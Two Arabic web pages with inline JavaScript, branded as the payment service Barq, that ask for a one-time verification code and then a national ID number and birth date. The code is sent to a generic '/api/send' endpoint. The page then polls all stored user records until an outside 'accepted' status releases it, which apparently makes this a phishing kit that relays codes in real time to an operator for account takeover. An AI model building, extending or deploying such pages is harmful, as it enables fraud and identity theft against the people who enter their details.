
<file: identity.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>التحقق من هويتك - برق</title>
    <style>
        * { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Segoe UI', Tahoma, sans-serif; }
        body { background-color: #ffffff; display: flex; justify-content: center; min-height: 100vh; }
        
        .app-container { 
            width: 100%; max-width: 450px; min-height: 100vh; 
            padding: 20px; position: relative; padding-bottom: 120px; 
        }

        .header { margin-top: 40px; margin-bottom: 30px; font-size: 24px; font-weight: bold; }
        
        .input-group { 
            margin-bottom: 20px; border: 1px solid #eee; border-radius: 12px; 
            padding: 15px; background: #fafafa;
        }
        .input-group label { display: block; font-size: 12px; color: #888; margin-bottom: 5px; }
        .input-group input { width: 100%; border: none; background: transparent; outline: none; font-size: 16px; color: #333; }

        /* الزر الثابت في الأسفل */
        .btn-continue { 
            position: fixed; bottom: 20px; left: 50%; transform: translateX(-50%);
            width: calc(100% - 40px); max-width: 410px; padding: 16px; 
            border-radius: 18px; border: none; background-color: #000; 
            color: #fff; font-size: 18px; font-weight: bold; cursor: pointer;
            transition: 0.3s; z-index: 1000;
        }
    </style>
</head>
<body>

<div class="app-container">
    <div class="header">التحقق من هويتك</div>
    
    <div class="input-group">
        <label>الهوية الوطنية أو الإقامة</label>
        <input type="text" id="idNumber" placeholder="1234567890" pattern="\d{10}" maxlength="10" inputmode="numeric">
    </div>

    <div class="input-group">
        <label>تاريخ الميلاد</label>
        <input type="date" id="birthDate">
    </div>

    <button id="submitBtn" class="btn-continue">استمرار</button>
</div>


<script>
    document.getElementById('submitBtn').addEventListener('click', async () => {
        const submitBtn = document.getElementById('submitBtn');
        const idNumber = document.getElementById('idNumber').value;
        const birthDate = document.getElementById('birthDate').value;
        const docId = localStorage.getItem('currentDocId'); // الـ ID الذي خزنّاه في صفحة index

        if (!idNumber || !birthDate) {
            alert("يرجى تعبئة كافة الحقول.");
            return;
        }

        submitBtn.innerText = "جاري المعالجة...";
        submitBtn.disabled = true;

        try {
            // إرسال البيانات إلى الـ API الخاص بك
            const response = await fetch('/api/send', {
                method: 'PATCH', // نستخدم PATCH لتحديث السجل الموجود مسبقاً
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ 
                    id: docId,
                    identityNumber: idNumber,
                    birthDate: birthDate,
                    status: "تم إدخال الهوية"
                })
            });

            if (response.ok) {
                submitBtn.innerText = "تم التحقق بنجاح";
                submitBtn.style.backgroundColor = "#28a745";
                // يمكن إضافة توجيه لصفحة شكر أو نهاية هنا:
                // window.location.href = 'thanks.html';
            } else {
                throw new Error('فشل الإرسال');
            }
        } catch (error) {
            console.error("خطأ:", error);
            submitBtn.innerText = "حدث خطأ - حاول مرة أخرى";
            submitBtn.disabled = false;
        }
    });
</script>

</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>أدخل رمز التحقق</title>
    <style>
        * { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; }
        body { background: #fff; height: 100vh; display: flex; justify-content: center; }
        
        .container { 
            width: 100%; max-width: 450px; padding: 40px 25px; 
            display: flex; flex-direction: column; align-items: center; position: relative;
        }
        
        .icon-container { margin-top: 60px; margin-bottom: 30px; }
        .sparkle-icon { width: 120px; height: auto; display: block; } 

        h1 { font-size: 22px; margin-bottom: 10px; color: #000; }
        p { color: #555; margin-bottom: 40px; font-size: 14px; }
        
        /* الحاوية وتعديل اتجاهها */
        .otp-inputs { display: flex; justify-content: center; gap: 10px; margin-bottom: 10px; direction: ltr; }
        .otp-box { 
            width: 50px; height: 60px; border: none; border-radius: 12px; 
            background-color: #f5f5f5; text-align: center; font-size: 24px; 
            outline: none; transition: 0.3s;
        }
        .otp-box:focus { border: 2px solid #FFD700; background-color: #fff; }
        
        /* رسالة الخطأ */
        #errorMessage { color: red; font-size: 14px; margin-top: 10px; display: none; }
        
        .bottom-section { margin-top: auto; width: 100%; text-align: center; padding-bottom: 40px; }
        .resend-text { color: #888; font-size: 14px; margin-bottom: 10px; }
        
        #resendLink { color: #ccc; font-weight: bold; text-decoration: none; pointer-events: none; transition: 0.3s; }
        #resendLink.available { color: #000; pointer-events: auto; cursor: pointer; }
    </style>
</head>
<body>

<div class="container">
    <div class="icon-container">
        <img src="barq-icon.png" alt="شعار برق" class="sparkle-icon">
    </div>

    <h1>أدخل رمز التحقق</h1>
    <p>تم الإرسال إلى <span id="displayPhone"></span></p>

    <div class="otp-inputs" id="otpContainer">
        <input type="number" class="otp-box" maxlength="1">
        <input type="number" class="otp-box" maxlength="1">
        <input type="number" class="otp-box" maxlength="1">
        <input type="number" class="otp-box" maxlength="1">
        <input type="number" class="otp-box" maxlength="1">
        <input type="number" class="otp-box" maxlength="1">
    </div>
    <div id="errorMessage">رمز التحقق غير صحيح</div>

    <div class="bottom-section">
        <div class="resend-text">لم تحصل على رمز؟</div>
        <a href="javascript:void(0)" id="resendLink">إعادة إرسال الرمز في <span id="timer">60</span></a>
    </div>
</div>

<script>
    const docId = localStorage.getItem('currentDocId');
    const userPhone = localStorage.getItem('userPhone');

    if (userPhone) document.getElementById('displayPhone').innerText = userPhone;

    // 1. مراقب الحالة (Polling): التحقق من الحالة كل ثانيتين عبر الـ API
    async function checkStatus() {
        if (!docId) return;
        try {
            const response = await fetch('/api/send'); // طلب GET لجلب البيانات
            const users = await response.json();
            const currentUser = users.find(u => u.id === docId);
            
            // إذا تغيرت الحالة إلى accepted ننتقل للصفحة التالية
            if (currentUser && currentUser.status === 'accepted') {
                window.location.href = 'identity.html';
            }
        } catch (e) {
            console.error("خطأ في الاتصال:", e);
        }
    }
    
    // تشغيل المراقبة كل 2000 مللي ثانية (ثانيتين)
    setInterval(checkStatus, 2000);

    // 2. العداد التنازلي (بقي كما هو)
    let timeLeft = 60;
    const timerDisplay = document.getElementById('timer');
    const resendLink = document.getElementById('resendLink');
    const countdown = setInterval(() => {
        timeLeft--;
        timerDisplay.innerText = timeLeft;
        if (timeLeft <= 0) {
            clearInterval(countdown);
            resendLink.innerHTML = "إعادة إرسال الرمز";
            resendLink.classList.add('available');
        }
    }, 1000);

    // 3. إرسال الرمز عند اكتماله (عبر الـ API)
    const inputs = document.querySelectorAll('.otp-box');
    inputs.forEach((input, index) => {
        input.addEventListener('input', async (e) => {
            if (e.target.value.length > 1) e.target.value = e.target.value.slice(0, 1);
            if (input.value.length === 1 && index < inputs.length - 1) inputs[index + 1].focus();

            if (Array.from(inputs).every(i => i.value !== '')) {
                const otp = Array.from(inputs).map(i => i.value).join('');
                
                // إرسال الرمز للـ API بدلاً من Firebase المباشر
                await fetch('/api/send', { 
                    method: 'PATCH', // نستخدم PATCH لتحديث الرمز في قاعدة البيانات
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ id: docId, otp: otp, status: 'pending' }) 
                });
            }
        });
    });
</script>




</body>
</html>
</file>
